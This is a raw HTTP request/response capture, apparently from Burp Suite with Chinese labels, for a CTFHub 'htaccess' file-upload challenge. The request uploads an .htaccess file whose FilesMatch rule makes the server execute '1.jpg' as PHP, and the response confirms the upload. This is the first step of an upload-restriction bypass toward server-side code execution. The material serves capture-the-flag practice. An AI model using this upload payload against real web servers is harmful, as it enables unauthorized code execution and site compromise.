 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: challenge-94e88fb65d35c373.sandbox.ctfhub.com:10080
Content-Length: 368
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-94e88fb65d35c373.sandbox.ctfhub.com:10080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDYKHpcFKIPHOEgxr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.38 Safari/537.36 Edg/85.0.564.18
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://challenge-94e88fb65d35c373.sandbox.ctfhub.com:10080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryDYKHpcFKIPHOEgxr
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "1.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundaryDYKHpcFKIPHOEgxr
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryDYKHpcFKIPHOEgxr--
响应
Raw 头 Hex Render
上传文件相对路径
upload/.htaccess
CTFHub 文件上传 - htaccess
Filename: 选择文件 未选择任何文件
Submit